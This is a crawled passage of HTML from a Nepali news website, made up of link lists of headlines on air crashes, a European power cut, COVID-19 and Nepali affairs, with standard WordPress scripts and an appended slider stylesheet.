                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3530" title="बन्द होटल तथा सार्वजनिक संरचनालाई क्वारेन्टाइन बनाउने सरकारको तयारी" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/qr1-480x320.jpg" alt="बन्द होटल तथा सार्वजनिक संरचनालाई क्वारेन्टाइन बनाउने सरकारको तयारी"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3530" title="बन्द होटल तथा सार्वजनिक संरचनालाई क्वारेन्टाइन बनाउने सरकारको तयारी">बन्द होटल तथा सार्वजनिक संरचनालाई क्वारेन्टाइन बनाउने सरकारको तयारी</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2571" title="चीनमा कोरोनाबाट ज्यान गुमाउनेको संख्या ह्वात्तै घट्यो, पछिल्लो २४ घण्टामा मृतकको संख्या सून्य" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/buhan1-480x320.jpg" alt="चीनमा कोरोनाबाट ज्यान गुमाउनेको संख्या ह्वात्तै घट्यो, पछिल्लो २४ घण्टामा मृतकको संख्या सून्य"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2571" title="चीनमा कोरोनाबाट ज्यान गुमाउनेको संख्या ह्वात्तै घट्यो, पछिल्लो २४ घण्टामा मृतकको संख्या सून्य">चीनमा कोरोनाबाट ज्यान गुमाउनेको संख्या ह्वात्तै घट्यो, पछिल्लो २४ घण्टामा मृतकको संख्या सून्य</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4788" title="आवास पूर्ननिर्माणको अनुदान लिने अन्तिम मिति पुस १५ : प्राधिकरण" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/11/rastriya-punanirman-480x320.jpg" alt="आवास पूर्ननिर्माणको अनुदान लिने अन्तिम मिति पुस १५ : प्राधिकरण"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4788" title="आवास पूर्ननिर्माणको अनुदान लिने अन्तिम मिति पुस १५ : प्राधिकरण">आवास पूर्ननिर्माणको अनुदान लिने अन्तिम मिति पुस १५ : प्राधिकरण</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1077" title="महालक्ष्मी सुगर मिलद्वारा पुस २५ भित्र किसानका सबै बक्यौता चुक्ता गर्ने प्रतिबद्धता" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/kanediya-480x320.jpg" alt="महालक्ष्मी सुगर मिलद्वारा पुस २५ भित्र किसानका सबै बक्यौता चुक्ता गर्ने प्रतिबद्धता"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1077" title="महालक्ष्मी सुगर मिलद्वारा पुस २५ भित्र किसानका सबै बक्यौता चुक्ता गर्ने प्रतिबद्धता">महालक्ष्मी सुगर मिलद्वारा पुस २५ भित्र किसानका सबै बक्यौता चुक्ता गर्ने प्रतिबद्धता</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/647" title="बहुपति प्रथामा आधारित डकुमेन्ट्री फिल्म यस्तो छ (भिडियोसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/co-husband2-480x320.jpg" alt="बहुपति प्रथामा आधारित डकुमेन्ट्री फिल्म यस्तो छ (भिडियोसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/647" title="बहुपति प्रथामा आधारित डकुमेन्ट्री फिल्म यस्तो छ (भिडियोसहित)">बहुपति प्रथामा आधारित डकुमेन्ट्री फिल्म यस्तो छ (भिडियोसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3546" title="संक्रमित थपिँदै जाँदा  ब्राजिल बन्यो विश्वकै दोश्रो धेरै कोरोना संक्रमित देश" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/brazil-1-480x320.jpg" alt="संक्रमित थपिँदै जाँदा  ब्राजिल बन्यो विश्वकै दोश्रो धेरै कोरोना संक्रमित देश"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3546" title="संक्रमित थपिँदै जाँदा  ब्राजिल बन्यो विश्वकै दोश्रो धेरै कोरोना संक्रमित देश">संक्रमित थपिँदै जाँदा  ब्राजिल बन्यो विश्वकै दोश्रो धेरै कोरोना संक्रमित देश</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1666" title="जोडियो पोखरा–विराटनगर हवाई सेवा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/POKHARA-BIRATNAGAR-DIRECT-FLIGHT-480x320.jpg" alt="जोडियो पोखरा–विराटनगर हवाई सेवा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1666" title="जोडियो पोखरा–विराटनगर हवाई सेवा">जोडियो पोखरा–विराटनगर हवाई सेवा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1204" title="इराकको बग्दाद विमानस्थलमा अमेरिकी हवाई आक्रमण : इरानका विशेष सैन्य दस्ताका प्रमुख सुलेमानी मारिए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/sulemani-480x320.jpg" alt="इराकको बग्दाद विमानस्थलमा अमेरिकी हवाई आक्रमण : इरानका विशेष सैन्य दस्ताका प्रमुख सुलेमानी मारिए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1204" title="इराकको बग्दाद विमानस्थलमा अमेरिकी हवाई आक्रमण : इरानका विशेष सैन्य दस्ताका प्रमुख सुलेमानी मारिए">इराकको बग्दाद विमानस्थलमा अमेरिकी हवाई आक्रमण : इरानका विशेष सैन्य दस्ताका प्रमुख सुलेमानी मारिए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/143" title="नेपालको इन्टरनेट सेवामा २० प्रतिशत मूल्य बढ्दै, घाटा उपभोक्ताको थाप्लोमा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/06/internet-480x320.jpg" alt="नेपालको इन्टरनेट सेवामा २० प्रतिशत मूल्य बढ्दै, घाटा उपभोक्ताको थाप्लोमा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/143" title="नेपालको इन्टरनेट सेवामा २० प्रतिशत मूल्य बढ्दै, घाटा उपभोक्ताको थाप्लोमा">नेपालको इन्टरनेट सेवामा २० प्रतिशत मूल्य बढ्दै, घाटा उपभोक्ताको थाप्लोमा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/701" title="फेरिँदै पर्यटकीय नगरी ठमेलको मुहार (फोटो फिचरसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/thamel-0-480x320.jpg" alt="फेरिँदै पर्यटकीय नगरी ठमेलको मुहार (फोटो फिचरसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/701" title="फेरिँदै पर्यटकीय नगरी ठमेलको मुहार (फोटो फिचरसहित)">फेरिँदै पर्यटकीय नगरी ठमेलको मुहार (फोटो फिचरसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4741" title="सिन्धुपाल्चोकमा फेरि पहिरोको वितण्डा : ११ घर बगायो, २८ वेपत्ता, ३ को शव भेटियो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/09/sindhupalchok1-480x320.jpg" alt="सिन्धुपाल्चोकमा फेरि पहिरोको वितण्डा : ११ घर बगायो, २८ वेपत्ता, ३ को शव भेटियो"/>
</a>
<a href="https://bestkhabar.com/archives/4741" class="p-title" title="सिन्धुपाल्चोकमा फेरि पहिरोको वितण्डा : ११ घर बगायो, २८ वेपत्ता, ३ को शव भेटियो">सिन्धुपाल्चोकमा फेरि पहिरोको वितण्डा : ११ घर बगायो, २८ वेपत्ता, ३ को शव भेटियो</a>
 <p class="date-user">
२०७७ भाद्र २८ गते आइतबार</p>
<p>१३ सेप्टेम्बर, २०२०काठमाडौं । सिन्धुपाल्चोकको बाह्रबिसे नगरपालिकाका विभिन्न स्थानमा...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5202" title="काँग्रेस नेता जोशीको अवस्था ‘गम्भीर’, भेन्टिलेटरमा राखेर उपचार गरिँदै" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2021/02/Nabindra-raj-joshi-480x320.gif" alt="काँग्रेस नेता जोशीको अवस्था ‘गम्भीर’, भेन्टिलेटरमा राखेर उपचार गरिँदै"/>
</a>
<a href="https://bestkhabar.com/archives/5202" class="p-title" title="काँग्रेस नेता जोशीको अवस्था ‘गम्भीर’, भेन्टिलेटरमा राखेर उपचार गरिँदै">काँग्रेस नेता जोशीको अवस्था ‘गम्भीर’, भेन्टिलेटरमा राखेर उपचार गरिँदै</a>
 <p class="date-user">
२०७७ फाल्गुन १४ गते शुक्रबार</p>
<p>२६ फेब्रुअरी, २०२१काठमाडौं । पूर्वमन्त्री एवं नेपाली काँग्रेसका नेता...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4517" title="अगस्ट महिना (भदौ १५ सम्म) भर आन्तरिक तथा बाह्य हवाई सेवा बन्द गर्ने सरकारको निर्णय" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet1111-480x320.jpg" alt="अगस्ट महिना (भदौ १५ सम्म) भर आन्तरिक तथा बाह्य हवाई सेवा बन्द गर्ने सरकारको निर्णय"/>
</a>
<a href="https://bestkhabar.com/archives/4517" class="p-title" title="अगस्ट महिना (भदौ १५ सम्म) भर आन्तरिक तथा बाह्य हवाई सेवा बन्द गर्ने सरकारको निर्णय">अगस्ट महिना (भदौ १५ सम्म) भर आन्तरिक तथा बाह्य हवाई सेवा बन्द गर्ने सरकारको निर्णय</a>
 <p class="date-user">
२०७७ श्रावण २६ गते सोमबार</p>
<p>१० अगस्ट, २०२०काठमाडौं । सरकारले यसअघि गरेको निर्णयलाई पुर्नविचार...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5367" title="२ सातायता काठमाडौंको कान्ति अस्पतालमा २२ जना कोरोना संक्रमित बालबालिका भर्ना : २ को मृत्यु" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2021/04/kanti-hospital-480x320.gif" alt="२ सातायता काठमाडौंको कान्ति अस्पतालमा २२ जना कोरोना संक्रमित बालबालिका भर्ना : २ को मृत्यु"/>
</a>
<a href="https://bestkhabar.com/archives/5367" class="p-title" title="२ सातायता काठमाडौंको कान्ति अस्पतालमा २२ जना कोरोना संक्रमित बालबालिका भर्ना : २ को मृत्यु">२ सातायता काठमाडौंको कान्ति अस्पतालमा २२ जना कोरोना संक्रमित बालबालिका भर्ना : २ को मृत्यु</a>
 <p class="date-user">
२०७८ बैशाख १ गते बुधबार</p>
<p>१४ अप्रिल, २०२१काठमाडौं । स्वास्थ्य मन्त्रालयले स्कुले बालबालिकामा समेत...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}